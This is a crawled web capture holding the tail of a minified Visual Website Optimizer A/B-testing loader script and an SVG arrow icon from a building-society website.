w={VWO:{_:{}},location:{href:window.location.href,search:window.location.search},_vwoCc:window._vwoCc};;window._vwo_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window._vwo_apm_debug_cdn="https://dev.visualwebsiteoptimizer.com/cdn/";window.VWO._.useCdn=true;window.vwo_eT="br";window._VWO=window._VWO||{};window._VWO.fSeg={};window._VWO.dcdnUrl="/dcdn/settings.js";;window.VWO.sTs=1768558276;window._VWO._vis_nc_lib=window._vwo_cdn+"edrv/beta/nc-4aec9edca4c36b97be5c2ced8212c056.br.js";var loadWorker=function(url){_vwo_code.load(url, { dSC: true, onloadCb: function(xhr,a){window._vwo_wt_l=true;if(xhr.status===200 ||xhr.status===304){var code="var window="+JSON.stringify(w)+",document="+JSON.stringify(d)+";window.document=document;"+xhr.responseText;var blob=new Blob([code||"throw new Error('code not found!');"],{type:"application/javascript"}),url=URL.createObjectURL(blob); var CoreWorker = window.VWO.WorkerRef || window.Worker; window.mainThread={webWorker:new CoreWorker(url)};window.vwoChannelFW=new MessageChannel();window.vwoChannelToW=new MessageChannel();window.mainThread.webWorker.postMessage({vwoChannelToW:vwoChannelToW.port1,vwoChannelFW:vwoChannelFW.port2},[vwoChannelToW.port1, vwoChannelFW.port2]);if(!window._vwo_mt_f)return window._vwo_wt_f=true;_vwo_code.addScript({text:window._vwo_mt_f});delete window._vwo_mt_f}else{if(gcpfb(a,loadWorker,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a)}}, onerrorCb: function(a){if(gcpfb(a,loadWorker)){return;}window._vwo_wt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadWorker("https://dev.visualwebsiteoptimizer.com/cdn/edrv/beta/worker-bba337aadf7d025639ef267c383e98e1.br.js");;var _vis_opt_file;var _vis_opt_lib;var check_vn=function f(){try{var[r,n,t]=window.jQuery.fn.jquery.split(".").map(Number);return 2===r||1===r&&(4<n||4===n&&2<=t)}catch(r){return!1}};var uxj=vwoCode.use_existing_jquery&&typeof vwoCode.use_existing_jquery()!=="undefined";var lJy=uxj&&vwoCode.use_existing_jquery()&&check_vn();if(window.VWO._.allSettings.dataStore.previewExtraSettings!=undefined&&window.VWO._.allSettings.dataStore.previewExtraSettings.isSurveyPreviewMode){var surveyHash=window.VWO._.allSettings.dataStore.plugins.LIBINFO.SURVEY_DEBUG_EVENTS.HASH;var param1="evad.js?va=";var param2="&d=debugger_new";var param3="&sp=1&a=1022092&sh="+surveyHash;_vis_opt_file=uxj?lJy?param1+"vanj"+param2:param1+"va_gq"+param2:param1+"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js"+param2;_vis_opt_file=_vis_opt_file+param3;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/dcdn/"+_vis_opt_file}else if(window.VWO._.allSettings.dataStore.mode!=undefined&&window.VWO._.allSettings.dataStore.mode=="PREVIEW"){ var path1 = 'edrv/beta/pd_'; var path2 = window.VWO._.allSettings.dataStore.plugins.LIBINFO.EVAD.HASH + ".js"; ;_vis_opt_file=uxj?lJy?path1+"vanj.js":path1+"va_gq"+path2:path1+"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js"+path2;_vis_opt_lib="https://dev.visualwebsiteoptimizer.com/cdn/"+_vis_opt_file}else{var vaGqFile="edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js";_vis_opt_file=uxj?lJy?"edrv/beta/vanj-5250888de03667beeed2f762acc64fc1.br.js":vaGqFile:"edrv/beta/va_gq-7858345eb7cc0db72f0242da114ec8a1.br.js";if(_vis_opt_file.indexOf("vanj")>-1&&!check_vn()){_vis_opt_file=vaGqFile}}window._vwo_library_timer=setTimeout((function(){vwoCode.removeLoaderAndOverlay&&vwoCode.removeLoaderAndOverlay();vwoCode.finish()}),vwoCode.library_tolerance&&typeof vwoCode.library_tolerance()!=="undefined"?vwoCode.library_tolerance():2500),_vis_opt_lib=typeof _vis_opt_lib=="undefined"?window._vwo_cdn+_vis_opt_file:_vis_opt_lib;var loadLib=function(url){_vwo_code.load(url, { dSC: true, onloadCb:function(xhr,a){window._vwo_mt_l=true;if(xhr.status===200 || xhr.status===304){if(!window._vwo_wt_f)return window._vwo_mt_f=xhr.responseText;_vwo_code.addScript({text:xhr.responseText});delete window._vwo_wt_f;}else{if(gcpfb(a,loadLib,xhr.status)){return;}_vwo_code.finish("&e=loading_failure:"+a);}}, onerrorCb: function(a){if(gcpfb(a,loadLib)){return;}window._vwo_mt_l=true;_vwo_code.finish("&e=loading_failure:"+a);}})};loadLib(_vis_opt_lib);VWO.load_co=function(u,opts){return window._vwo_code.load(u,opts);};;;;}}catch(e){_vwo_code.finish();_vwo_code.removeLoaderAndOverlay&&_vwo_code.removeLoaderAndOverlay();_vwo_err(e);window.VWO.caE=1}})();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/icons/anchor-arrow.svg
body_size: -1827
content:
<svg width="12" height="22" viewBox="0 0 12 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path id="Icon" d="M11.7071 11.7075L1.70708 21.7075C1.61417 21.8004 1.50387 21.8741 1.38248 21.9244C1.26108 21.9747 1.13097 22.0006 0.999579 22.0006C0.868185 22.0006 0.738076 21.9747 0.616683 21.9244C0.49529 21.8741 0.384989 21.8004 0.292079 21.7075C0.199169 21.6146 0.125468 21.5043 0.0751858 21.3829C0.0249031 21.2615 -0.000976563 21.1314 -0.000976562 21C-0.000976563 20.8686 0.0249031 20.7385 0.0751858 20.6171C0.125468 20.4957 0.199169 20.3854 0.292079 20.2925L9.58583 11L0.292079 1.70751C0.104438 1.51987 -0.000976564 1.26537 -0.000976562 1.00001C-0.000976561 0.734643 0.104438 0.480147 0.292079 0.292507C0.47972 0.104866 0.734215 -0.000549314 0.999579 -0.000549316C1.26494 -0.000549318 1.51944 0.104866 1.70708 0.292507L11.7071 10.2925C11.8001 10.3854 11.8738 10.4957 11.9241 10.6171C11.9745 10.7385 12.0004 10.8686 12.0004 11C12.0004 11.1314 11.9745 11.2615 11.9241 11.3829C11.8738 11.5043 11.8001 11.6146 11.7071 11.7075Z" fill="black"/>
</svg>
